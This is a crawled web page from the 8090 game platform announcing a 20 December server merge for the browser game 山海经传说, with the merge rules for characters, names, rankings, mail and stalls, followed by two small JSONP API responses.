

--- FILE ---
content_type: text/html
request_url: https://www.8090.com/myyh/xinwen/410627.html
body_size: 9515
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>山海经传说12月20日合区公告-8090网页游戏</title>
<meta name="keywords" content="山海经,传说,12月,20日,公告,亲爱的,玩家,大家,为了" />
<meta name="description" content="亲爱的玩家： 大家好!为了给您提供更好的游戏体验和感受，我们将对部分服务器进行数据互通操作，服务器开启时间视具体维护工作进度提前或者延后，请玩家密切留意官网消息，不便之处敬请体谅! 合区时间： 12 月20日9:00-12:30 合区区服： 骑士13区-骑士15区" />
<link href="//img.8090yxs.com/web/www2018/css/style.css" rel="stylesheet" type="text/css" />
<link href="//img.8090yxs.com/web/www2018/css/foot_new.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery-1.7.2.min.js" charset="gb2312"></script>
<script type="text/javascript" src="//member.8090.com/api/js/checkuser.js"></script>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/jquery.blockUI.js"></script>
<script src="//img.8090yxs.com/web/www2016/js/all.js"></script>
</head>
<body>
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/js/topnav-8090.js" charset="gb2312"></script> 
<div class="tw-nav">
  <div class="main w1200">
    <div class="nav-logo"><a href="//www.8090.com" title="8090网页游戏平台" target="_blank" style="background:url(//img.8090yxs.com/web/www2018/images/logonew.png) center no-repeat;width: 200px;"></a></div>
    <ul id="nav-box" class="nav nav-box">
      <li class="cur"><a href="//www.8090.com" target="_blank" title="8090网页游戏平台">首页</a></li>
      <li><a href="//member.8090.com" target="_blank" title="用户">用户</a></li>
      <li><a href="//www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></li>
      <li id="menu">
         <a href="//www.8090.com/news/" target="_blank" title="新闻">新闻</a>
         <div class="myDiv" style="display:none;"><a href="//www.8090.com/walkthrough/" title="原创攻略" target="_blank">原创攻略</a></div>
      </li>
      <li><a href="//gift.8090.com/" target="_blank" title="礼包">礼包</a></li>
      <li><a href="http://pay.8090.com" target="_blank"  title="充值">充值</a></li>
      <li><a href="http://vip.8090.com/" target="_blank" title="VIP">VIP<i class="vicon"></i></a></li>
      <li><a href="//www.8090.com/client-service/" target="_blank"  title="客服">客服</a></li>
      <li><a href="http://mall.8090.com/" target="_blank" title="商城">商城</a></li>
      <div class="nav-line"><i></i></div>
    </ul>
    <div class="hd-search">
      <form method="post" name="searchForm" target="_blank" action="#" >
        <input class="search-txt top-select search-input" type="text" name="keyword" id="search-input" placeholder="搜索你喜欢的游戏" autocomplete="off">
        <input class="search-submit" type="submit" value="" onClick="searchKeywords()">
      </form>
    </div>
    <div id="search_div">
    </div>
  </div>
</div>
<script type="text/javascript">
$(function(){
	var timeout = null;
	$("#menu").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		timeout = setTimeout(function(){ $(".myDiv").hide(); }, 300);
	});
	$(".myDiv").mouseover(function(){
		clearTimeout(timeout);
		$(".myDiv").show();
	}).mouseout(function(){
		$(".myDiv").hide();
	});
});
</script>
<script>
//xxy 2021/3/19
  $("#search-input").bind("input oninput",function(){
      var searchval=$('.search-input').val();
      $.ajax({
        url:"//api.8090.com/index.php/api8090/opengame/resembleGame",
        async:false,
        dataType:'jsonp',
        cache: false,
        timeout : 7000,
        data:{
          gname:searchval,
        },
        success:function(data){
          var html = '<div class="search-rem"><ul class="ss-xl">';
          if (data.status == 1) {
              data.data.forEach( function(element) {
                  html+= '<li class="on"><div class="ss-xl-on"><a href="'+element.game_web+'" target="_blank" title="'+element.gamename+'"><img src="'+element.icon_web+'" alt="'+element.gamename+'"></a><div class="ss-xl-on-a"><div class="fl"><a href="'+element.game_web+'" target="_blank" class="ss-name" title="'+element.gamename+'">'+element.gamename+'</a></div><div class="fl"><a href="'+element.server_web+'" target="_blank"   class="ss-jrge"  title="进入游戏">进入游戏</a><a href="'+element.game_web+'" target="_blank"  class="ss-jrgw"  title="官网">官网</a></div></div></div><p class="ss-xl-mr">'+element.gamename+'</p></li>';
              });
          }
          html+='</ul></div>';
          $('#search_div').html(html);
          $(".search-rem").show();
        },
      })
  });
  
function searchKeywords()
{
	var searchval=$('.search-input').val();
	document.searchForm.action="https://data.8090.com/search/index.php?gname="+encodeURI(searchval);
	document.searchForm.submit();
}
</script> 
<div id="contain">
  <div id="containe">
    <div id="main">
      <div class="wrap">
        <div class="biaotiK">
          <h2 class="address"><a>您的位置</a>：<a href='http://www.8090.com/'>主页</a> > <a href='http://www.8090.com/gamecenters/'>官网二级</a> > <a href='http://www.8090.com/myyh/'>山海经传说</a> > <a href='http://www.8090.com/myyh/news/'>综合</a> > <a href='http://www.8090.com/myyh/xinwen/'>新闻</a> > </h2>
          <ul>
            <li class="biaoti"><span class="size">山海经传说12月20日合区公告</span></li>
            <li class="biaoti a"><span class="p">2022-12-19 16:31</span><span class="p">作者：8090momo</span></li>
          </ul>
        </div>
        <div class="font">
          <div class="fenxiang">
            <div class="left">
              <div class="bdsharebuttonbox bdshare-button-style0-16" data-bd-bind="1535503613293"><a href="#" class="bds_more" data-cmd="more"></a><a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a><a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a><a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a><a title="分享到人人网" href="#" class="bds_renren" data-cmd="renren"></a><a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a></div>
              <!--<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script> -->
            </div>
            <div class="sousuo">
              <div class="baidu"><img src="//www.8090.com/images/baidu.png">搜索"8090网页游戏"</div>
              <div class="submit">
                <form action="">
                  <input type="text" class="keyword" value="8090网页游戏">
                  <input type="submit" class="sub" value="" onClick="window.open('http://www.baidu.com/s?ie=utf-8&amp;f=8&amp;rsv_bp=1&amp;tn=baiduhome_pg&amp;wd=8090%E7%BD%91%E9%A1%B5%E6%B8%B8%E6%88%8F&amp;rsv_spt=1&amp;oq=8090yxs%25E7%25BD%2591%25E9%25A1%25B5%25E6%25B8%25B8%25E6%2588%258F&amp;rsv_pq=cfd8f9c80009aa81&amp;rsv_t=300bhWZmSGqR20csdesQ5yYFDpJ2Tf2n7Ay53g%2BUk64yadnOyvcqU5c%2BFj6z8QeEb9YF&amp;rqlang=cn&amp;rsv_enter=1&amp;rsv_sug3=2&amp;rsv_sug1=2&amp;rsv_sug7=100&amp;rsv_sug2=0&amp;inputT=255&amp;rsv_sug4=1021')">
                </form>
              </div>
            </div>
          </div>
          <div class="zhu"> 
    <dl class='news-5'>
  <dt><a href='http://www.8090.com/myyh/' target='_blank'><img width='400' height='120' src='/uploads/201027/5-20102GF143305.jpg'></a></dt>
  <dd class='hdewm'>
        <div><img width='120' height='120' src='//img.8090yxs.com/web/www2018/images/hdewm.png'><span></span></div>
        <p>立即扫二维码<br />
      关注8090微信<br />
      豪华大礼等你拿</p>
      </dd>
  <dd>
        <div class='conT'> <span>山海经传说</span> </div>
        <div class='conbnt'> <a href= http://www.8090.com/myyh/ class='a1' target='_blank'>游戏官网</a> <a href=http://www.8090.com/myyh/  class='a2' target='_blank'>进入游戏</a> <a href=http://game.8090.com/getcard_437.html class='a3' target='_blank'>新手礼包</a> <a href=http://pay.8090.com/?payway=1&gname=myyh class='a4' target='_blank'>游戏充值</a> </div>
      </dd>
</dl>
       
            <p style="font-size: 13.33px;">
	　　亲爱的玩家：</p>
<p style="font-size: 13.33px;">
	　　大家好!为了给您提供更好的游戏体验和感受，我们将对部分服务器进行数据互通操作，服务器开启时间视具体维护工作进度提前或者延后，请玩家密切留意官网消息，不便之处敬请体谅!</p>
<p style="font-size: 13.33px;">
	　　合区时间：<strong><span style="color: rgb(255, 0, 0);">12</span><span style="color: rgb(255, 0, 0);">月20日9:00-12:30</span></strong></p>
<p style="font-size: 13.33px;">
	　　合区区服：</p>
<p>
	<span style="color:#ff0000;">　　骑士13区-骑士15区</span></p>
<p>
	<span style="color:#ff0000;">　　骑士5区+骑士8区</span></p>
<p>
	<span style="color:#ff0000;">　　艾恩177区+艾恩181区</span></p>
<p>
	<span style="color:#ff0000;">　　魔域再现+武神53区</span></p>
<p>
	&nbsp;</p>
<p style="font-size: 13.33px; text-align: center;">
	<strong><span style="color: rgb(255, 0, 0);"><span style="font-size: 14px;"><a href="http://www.8090.com/myyh/hd/294273.html" target="_blank">　　点此查看合服活动</a></span></span></strong></p>
<p style="font-size: 13.33px;">
	&nbsp;</p>
<p style="font-size: 13.33px;">
	　<strong><span style="color: rgb(255, 0, 0);">　合服规则</span></strong></p>
<p style="font-size: 13.33px;">
	　　以下为合服规则，有疑问时可查看：</p>
<p style="font-size: 13.33px;">
	　　1. 登录入口</p>
<p style="font-size: 13.33px;">
	　　同一账号下在多服都拥有角色，合服后从原服务器的入口登录，只有在原先的入口登录才能看到角色。</p>
<p style="font-size: 13.33px;">
	　　2. 角色清理</p>
<p style="font-size: 13.33px;">
	　　以下条件同时满足则清空玩家数据：</p>
<p style="font-size: 13.33px;">
	　　1) 连续未登录天数&gt;7天;</p>
<p style="font-size: 13.33px;">
	　　2) 角色等级&lt;80级;</p>
<p style="font-size: 13.33px;">
	　　3) 无充值记录且角色下没有非绑定魔石的角色予以删除;</p>
<p style="font-size: 13.33px;">
	　　4) 角色为非军团长;</p>
<p style="font-size: 13.33px;">
	　　3. 角色名相同处理</p>
<p style="font-size: 13.33px;">
	　　合服后角色名字保持与合服前一致，如果遇到角色名重复，将在合服后，VIP经验高者名字不变，其他被合服的角色名字后面递增数字标识，直至昵称不同为止。</p>
<p style="font-size: 13.33px;">
	　　VIP经验相同，按照服务器id，最小的名字不变，其他加上随机数字标识;</p>
<p style="font-size: 13.33px;">
	　　如：</p>
<p style="font-size: 13.33px;">
	　　S1和S2要进行合服，S1合服前有个玩家的角色名为&ldquo;无与伦比&rdquo;(Vip2级)，S2合并之前也有个玩家角色名为&ldquo;无与伦比&rdquo;(Vip5级)，合并后根据两个角色的VIP经验进行判断，VIP经验最高的玩家，角色名不变，其他角色名前加上服务器标识。则合服后1服和2服角色名分别为：s1.无与伦比1、s1.无与伦比</p>
<p style="font-size: 13.33px;">
	　　4. 排行榜</p>
<p style="font-size: 13.33px;">
	　　游戏中的排行榜(军团、等级、幻兽、爵位等)，按照合服后的互通数据进行重新排名</p>
<p style="font-size: 13.33px;">
	　　5. 军团争霸</p>
<p style="font-size: 13.33px;">
	　　清空军团争霸卡诺萨城归属及官衔信息;清空争霸申请数据;</p>
<p style="font-size: 13.33px;">
	　　将在合服第5天开启合服首届军团争霸</p>
<p style="font-size: 13.33px;">
	　　6. 军团名相同处理</p>
<p style="font-size: 13.33px;">
	　　军团名字不变，在前方加上服务器标识。</p>
<p style="font-size: 13.33px;">
	　　例如：9服有军团为&ldquo;兄弟盟&rdquo;，10服军团也有&ldquo;兄弟盟&rdquo;,合服后，两个军团名分别为，&ldquo;s9.兄弟盟&rdquo;和&ldquo;S10.兄弟盟&rdquo;</p>
<p style="font-size: 13.33px;">
	　　7. 邮件</p>
<p style="font-size: 13.33px;">
	　　系统自动领取合服前邮件中未领取的附件，若背包空间不足，自动将其放至仓库中</p>
<p style="font-size: 13.33px;">
	　　PS：为避免邮件过期，错失附件奖励，建议在合服前领取附件</p>
<p style="font-size: 13.33px;">
	　　8. 摊位</p>
<p style="font-size: 13.33px;">
	　　系统统一并购收回所有摊位，并购资金存入各摊主玩家总资产;</p>
<p style="font-size: 13.33px;">
	　　9. 合服充值</p>
<p style="font-size: 13.33px;">
	　　合服后，玩家在游戏内充值，对角色所在原来的区号进行充值。</p>

            <div align="center" class="pages_a"></div>
          </div>
          <div class="fanpian"><span class="ico"></span><span class="pm">上一篇：<a href='http://www.8090.com/myyh/xinwen/410457.html'>山海经传说12月13日合区公告</a> </span><br>
            <br>
            <span class="ico"></span> <span class="pm">下一篇：<a href='http://www.8090.com/myyh/xinwen/410677.html'>山海经传说12月27日合区公告</a>  </span> </div>
        </div>
        <div class="content-page">
          <div class="bread"><span class="bread-tag">相关阅读</span></div>
          <ul class="list">
            <li><a title="魔域永恒11月21日部分数据互通公告 金色幻兽碎片限时" href="http://www.8090.com/myyh/xinwen/291735.html" target="_blank">魔域永恒11月21日部分数据互通公告 金色幻兽碎片限时</a><span class="date">2017.11.21</span></li>
<li><a title="山海经传说9月3日合区公告" href="http://www.8090.com/myyh/xinwen/424840.html" target="_blank">山海经传说9月3日合区公告</a><span class="date">2024.10.02</span></li>
<li><a title="山海经传说8月2日合区公告 击杀超级BOSS拿海量奖励" href="http://www.8090.com/myyh/xinwen/405631.html" target="_blank">山海经传说8月2日合区公告 击杀超级BOSS拿海量奖励</a><span class="date">2022.08.01</span></li>
<li><a title="山海经传说5月20日服务器维护公告" href="http://www.8090.com/myyh/xinwen/385806.html" target="_blank">山海经传说5月20日服务器维护公告</a><span class="date">2021.05.19</span></li>
<li><a title="山海经传说11月9日合服公告 击杀超级BOSS拿海量奖励" href="http://www.8090.com/myyh/xinwen/394520.html" target="_blank">山海经传说11月9日合服公告 击杀超级BOSS拿海量奖励</a><span class="date">2021.11.08</span></li>

          </ul>
        </div>
      </div>
    </div>
    <div class="sidebar"><div class="userlogin-box c-wt fl">
  <div id="login" class="regLogTab0 login-block loginzh login_before" style="display: block;">
    <div class="log-cutover">
      <ul class="c3">
        <li class="">帐号登录</li>
        <li class="current">手机登录<img src="//img.8090yxs.com/web/www2018/images/ptb.gif" style="position: absolute;left:190px"></li>
      </ul>
    </div>
    <div class="dlqhuan">
      <div class="login-zh-dl lt"  style="display: none;">
        <p id="login-tbzh">
          <input type="text" id="userid" class="userame" name="login_user" tabindex="1" placeholder="帐号" />
        </p>
        <div class="nuser-ts users" style="display: none;" id="empty_uname">
          <p>用户名不能为空</p>
        </div>
        <p id="login-tbmm">
          <input type="password" id="pwd" class="userpass" name="login_pass" tabindex="2" placeholder="密码">
        </p>
        <div class="nuser-ts password" style="display: none;" id="empty_pwd">
          <p>密码不能为空</p>
        </div>
        <div class="nuser-ts mmts" style="display: none;" id="error_tip">
          <p>用户名或者密码错误</p>
        </div>
        <p class="autolog-box fl">
          <label>
            <input type="checkbox" name="autolog">
            记住我</label>
          <a href="//member.8090.com/resetpassword.html" target="_blank" title="忘记密码?">忘记密码?</a></p>
        <input type="submit" value="登 录" class="index_button tolog-btn" id="user_submit" tabindex="3" title="登录">
      </div>   
      <!--增加手机号登录-->
      <div class="login-zh-dl sj"> <img src="//member.8090.com/config/phone_reg.php" width="0" height="0" style="position: absolute;" id="imgsrc">
        <form id="myform1" name="myform1" action="//member.8090.com/reg_type.php" method="post">
          <div class="log-tips" id="logTips"></div>
          <dl class="log-form cf" id="phoneForm">
            <dd class="code-box"> <i class="inp-pho"></i>
              <input type="text" name="" id="phone" title="输入手机号" maxlength="20" tabindex="1" x-webkit-speech="" placeholder="输入手机号">
              <a id="sendcodes" class="phone-send" title="发送" onclick="sendcode()" ;>发送</a> </dd>
            <dd>
              <input type="text" name="" id="code" title="短信验证码" maxlength="6" tabindex="2" class="inp-pwd" placeholder="请输入验证码">
            </dd>
          </dl>
          <p class="aqmadd" id="mryc" style="display: none;"><span>安全码：</span>
            <input type="text" class="sjhK" value="" name="vcode" id="vcode" style="top: 15px;width: 60px;border: 1px solid #bfbfbf;height: 20px;line-height: 20px;">
            <img src="//member.8090.com/config/code.php" id="code2" onclick="javascript:codeRandom();" width="70" height="30">
          </p>
          <input type="button" value="登 录" class="index_button tolog-btn2" onclick="action_phone();" tabindex="3" title="登录">
        </form>
      </div>
    </div>
    <div id='third_login'></div>
    <p class="logbox-text">还没有帐号？<a href="//member.8090.com/reg_new.html" target="_blank" title="立即注册">立即注册</a></p>
  </div>
  <div id="login2" class="regLogTab1 log-info login_main" style="display:none;">
    <div id="boxLoged" class="loged">
      <div id="phoneBindTip" class="vip-tip phoneBind-tip shadow2" style="display: none;">
        <p>为了您的帐号安全，请尽快<a class="col-ff8d13" target="_blank" href="//member.8090.com/userprotect.php">绑定手机</a> </p>
        <div class="vip-tip-btn"> <a class="fl" target="_blank"
						href="//member.8090.com/userprotect.php">立即绑定</a>
          <button id="closedPhoneBind" href="javascript:disphone();" class="fr">关闭</button>
        </div>
      </div>
      <div class="log-info">
        <p class="tx" id="tx"></p>
        <p class="divusername"><span id="divusername"></span><a title="退出" class="box-logout" id="boxLogOut" href="//member.8090.com/exit.php" style="position: absolute;margin-left: 10px;color:#fddf6f">[退出]</a></p>
        <a class="vipdj" id="vipgrade" href="//svip.8090.com/" target="_blank"></a>
        <p class="msginfo"><span id="pingtaibi"></span><span calss="zzz" id="total"></span></p>
        <p class="djqd" title="签到领福利" onclick="djqd()"></p>
      </div>
      <dl id="oflate" class="oflate">
        <dt><b id="ofLatePlay">最近玩过：</b></dt>
        <dt id="lastgame"></dt>
      </dl>
    </div>
  </div>
</div>
<script type="text/javascript" src="//data.8090.com/api/third_api/third_api.js" charset='utf-8'></script>
      <div class="kf-list fl">
	<div class="kf-news-tit"><span class="kf-news-h3 fl">开服列表</span> <a href="//www.8090.com/kaifubiao/" target="_blank"
		 class="more">更多+</a></div>
	<div class="kf-list-txt">
		<div class="common-con g-server-both-box">
			<div class="g-server-content">
				<div class="g-server-menu" id="serverBoxMenu"><a class="hover" title="页游开服">页游开服</a><a title="手游开服">手游开服</a></div>
				<div class="g-server-dl cf" id="webgameTab">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-dl cf">
						<div id="web-server"></div>
					</div>
				</div>
				<div class="g-server-handgame" id="handgameTab" style="display: none;">
					<table width="100%" border="0" cellspacing="0" cellpadding="0" class="server-tab g-server-tab" id="newTab1">
						<tbody>
							<tr>
								<th width="2%" scope="col"></th>
								<th width="38%" scope="col" class="c6">游戏</th>
								<th width="29%" scope="col" class="c6">服数</th>
								<th width="29%" scope="col" class="c6">日期</th>
								<th width="2%" scope="col"></th>
							</tr>
						</tbody>
					</table>
					<div class="g-server-hg-tab">
						<div id="sy-server"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
      <div class="fast-track fl">
  <div class="quick_zone">
    <h2>快速通道</h2>
    <ul class="clearfix">
      <li><a class="q0" href="//member.8090.com/resetpassword.html" target="_blank" title="修改密码"><span></span>修改密码</a></li>
      <li><a class="q5" href="http://pay.8090.com/" target="_blank" title="充值游戏"><span></span>充值游戏</a></li>
      <li><a class="q6" href="//www.8090.com/jzjh/" target="_blank" title="家长监护"><span></span>家长监护</a></li>
      <li><a class="q4" href="//member.8090.com/reg_new.html" target="_blank" title="注册账号"><span></span>注册账号</a></li>
      <li><a class="q7" href="http://vip.8090.com/task/" target="_blank" title="会员任务"><span></span>会员任务</a></li>
      <li><a class="q8" href="//member.8090.com/userprotect.php" target="_blank" title="绑定手机"><span></span>绑定手机</a></li>
    </ul>
  </div>
  <div class="custom_area">
    <h2><a target="_blank" href="//www.8090.com/client-service/" title="进入客服中心">进入客服中心</a><span>客服专区</span></h2>
    <div class="custom_box clearfix">
      <div class="custom_online"> <a target="_blank" href="http://gm.8090.com/" title="在线客服">
        <p class="p_oline">在线客服</p>
        <p class="p_server">SERVICE</p>
        </a></div>
      <ul>
        <li class="p_problem"><a target="_blank" href="//www.8090.com/cjwt/" title="问题自助提报"><span></span>问题自助提报</a></li>
        <li>
          <p class="p_cell">客服电话<font>7×24</font></p>
          <p class="p_num">400-612-8055</p>
        </li>
      </ul>
    </div>
  </div>
</div>
</div>
    <div class="clear"></div>
  </div>
  <div class="footer" id="game-footer">
  <div class="game-footer-inner">
    <div class="game-footer-fun">
      <dl class="game-footer-fun1">
        <dt>8090游戏</dt>
        <dd><a href="http://www.8090.com/" target="_blank" title="8090平台">8090平台</a></dd>
        <dd><a href="http://member.8090.com/" target="_blank" title="用户中心">用户中心</a></dd>
        <dd><a href="http://pay.8090.com/" target="_blank" title="充值中心">充值中心</a></dd>
        <dd><a href="http://www.8090.com/gamecenter/" target="_blank" title="游戏中心">游戏中心</a></dd>
        <dd><a href="http://www.57px.com/" target="_blank" title="新网页版传奇">新网页版传奇</a></dd>
      </dl>
      <dl class="game-footer-fun2">
        <dt>热门游戏</dt>
        <dd><a href="http://www.8090.com/bzgl/" target="_blank" title="霸者归来">霸者归来</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="霸者归来"></dd> 
        <dd><a href="http://www.8090.com/cqbz/" target="_blank" title="传奇霸主">传奇霸主</a></dd>
        <dd><a href="http://www.8090.com/wjcq2/" target="_blank" title="维京传奇">维京传奇</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="维京传奇"></dd>
        <dd><a href="http://www.8090.com/ktxy/" target="_blank" title="开天西游">开天西游</a></dd>
        <dd><a href="http://www.8090.com/ynds3/" target="_blank" title="异能都市高爆版">异能都市高爆版</a></dd>
      </dl>
      <dl class="game-footer-fun3">
        <dt>热门官网</dt>
       <dd><a href="http://cqby.8090.com/" target="_blank" title="传奇霸业官网">传奇霸业官网</a></dd>
        <dd><a href="http://www.8090.com/xxsy/" target="_blank" title="仙侠神域官网">仙侠神域官网</a></dd>
        <dd><a href="http://www.8090.com/sgqjz/" target="_blank" title="三国群将传官网">三国群将传官网</a></dd>
        <dd><a href="http://www.8090.com/tdzs2/" target="_blank" title="天地诸神官网">天地诸神官网</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="天地诸神官网">
        <dd><a href="http://www.8090.com/lmzj/" target="_blank" title="猎魔战纪官网">猎魔战纪官网</a></dd>
</dd>
      </dl>
      <dl class="game-footer-fun4">
        <dt>热门游戏开服表</dt>
        <dd><a href="http://sxd.8090.com/" target="_blank" title="神仙道开服表">神仙道开服表</a></dd>
        <dd><a href="http://www.8090.com/jmxy/" target="_blank" title="九梦仙域开服表">九梦仙域开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="九梦仙域开服表"></dd>
        <dd><a href="http://www.8090.com/tzl2/" target="_blank" title="天子令开服表">天子令开服表</a></dd>
        <dd><a href="http://www.8090.com/qgzn2/" target="_blank" title="倾国之怒2开服表">倾国之怒2开服表</a><img src="//img.8090yxs.com/misc/images/new.gif" alt="倾国之怒2开服表"></dd>
        <dd><a href="http://www.8090.com/bzsc2/" target="_blank" title="百战沙城2开服表">百战沙城2开服表</a></dd>
      </dl>
      <dl class="game-footer-fun5">
        <dt>客服中心</dt>
        <dd><a href="http://www.8090.com/client-service/" target="_blank" title="常见问题">常见问题</a></dd>
        <dd><a href="http://www.8090.com/news/zhaq/article_73410.html" target="_blank" title="账号问题">账号问题</a></dd>
        <dd><a href="http://www.8090.com/news/czwt/article_73420.html" target="_blank" title="充值问题">充值问题</a></dd>
        <dd><a href="http://gm.8090.com" target="_blank" title="在线客服">在线客服</a></dd>
      </dl>
      <dl class="game-footer-fun6">
        <dt>关于我们</dt>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="友情链接" rel="external nofollow">友情链接</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2850506675&site=qq&menu=yes" target="_blank" title="广告合作" rel="external nofollow">广告合作</a></dd>
        <dd><a href="http://wpa.qq.com/msgrd?v=3&uin=2629526854&site=qq&menu=yes" target="_blank" title="公会合作" rel="external nofollow">公会合作</a></dd>
        <dd><a href="http://www.8090yxs.com/mfsm/index.htm" target="_blank">商务合作</a></dd>
      </dl>
    </div>
  </div>
  <div class="hgroup">
    <div class="nav">
      <ul>
        <li><a href="//www.8090.com/mfsm/about_gywm.htm" target="_blank">关于我们</a></li>
        <li><a href="//www.8090.com/mfsm/about_mzsm.htm" target="_blank">免责声明</a></li>
        <li><a href="//www.8090.com/client-service/" target="_blank">客服中心</a></li>
        <li><a href="//www.8090.com/" target="_blank">网页游戏</a></li>
        <li><a href="//www.8090.com/mfsm/index.htm" target="_blank">联系我们</a></li>
        <li><a href="//www.8090.com/jzjh/" target="_blank">家长监护</a></li>
        <li><a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank" style="font-weight:bolder">电子营业执照</a></li>
      </ul>
    </div>
    <p>Copyright   &#169; <a href="//www.8090.com/" target="_blank">江苏尚云网络科技有限公司</a>&#160;&#160;版权所有&#160;&#160;软件名称：尚云8090游戏运营平台软件&#160;&#160; 版本号：V1.0</p>
    <p class="rj">地址：镇江市京口区苗家湾路259号云时代中心2号楼&#160;&#160;联系方式：0511-85885552</p>
    <p>
    <a href="https://www.12377.cn/?token=8285af7c-5a3e-4a06-ad3c-3329a8f0dbf2" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d1.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d2.jpg"></a>
    <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d3.jpg"></a>
    <a href="http://www.cyberpolice.cn/wfjb/" target="_blank" rel="nofollow"><img src="//www.8090.com/images/d4.jpg"></a>
    </p>
    <p><a href="//img.8090yxs.com/web/www2018/images/ICP.jpg" target="_blank">ICP证：苏B2-20211701</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备2020068252号-3</a>&#160;&#160;<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备11031369号-2</a>&#160;&#160;<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32110202000167">苏公网安备32110202000167号</a>&#160;&#160;<script language="javascript" type="text/javascript" src="//img.8090yxs.com/51la/8090.com/js/19189781.js"></script>&#160;&#160;<a target="_blank" href="//www.8090.com/map/sitemap.html">网站地图</a>&#160;&#160; <a href="//img.8090yxs.com/web/www2018/images/yyzz_new.jpg" target="_blank">企业证书</a></p>
    <p>健康游戏忠告：抵制不良游戏 拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p>
  </div>
</div>
<div  style="position: fixed;left: 0;bottom: 0;" id="lptb_tc">
  <a href="//member.8090.com/reg_new.html" target="_blank" title="联系客服领取奖励"><img src="https://img.8090yxs.com/web/www2018/images/lptb_2.png"></a>
  <a style="position: absolute;top: 0px;right: 0px;width: 30px;height: 30px;cursor: pointer;" title="关闭" id="lptb_close"></a>
  </div>
  <script>
    $("#lptb_close").click(function(){
     $("#lptb_tc").hide();
    })
  </script>
  <script>
if (window.location.href.indexOf("cqss2") > -1) {
  $("#lptb_tc").css({"display":"none"});
}
  </script>  
<div style="display:none"><script src="//s22.cnzz.com/z_stat.php?id=1271196764&web_id=1271196764" language="JavaScript"></script></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?083d9d6b4a392fe9b1eeb6c3a17b6da1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script type="text/javascript" src="//img.8090yxs.com/misc/lib/function/ad.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script></div>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/main2021.js"  charset="gb2312"></script>
<script>
(function(){
var src = "//jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/handgameTab.js" charset="gb2312"></script>
<script type="text/javascript" src="//img.8090yxs.com/web/www2018/js/webgameTab.js" charset="gb2312"></script>
<a href="javascript:closevip()" class="closevip" title="关闭"></a>
<iframe id="myframe" align="center" width="100%" height="100%" frameborder="no" border="0" marginwidth="0" marginheight="0" scrolling="no" style="position:fixed;z-index: 100001;top:0;left:0;display: none;"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/duilian/content.php?webtype=2&gname=myyh&callback=jQuery17206064077052310235_1770152860239&_=1770152862765
body_size: 131
content:
jQuery17206064077052310235_1770152860239({"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/220719140315.jpg","url":"https:\/\/wpa.qq.com\/msgrd?v=3&amp;uin=2850506684&amp;site=qq&amp;menu=yes&amp;jumpflag=1","code":1})

--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17206064077052310235_1770152860240&_=1770152866847
body_size: -20
content:
jQuery17206064077052310235_1770152860240({"msg":0})

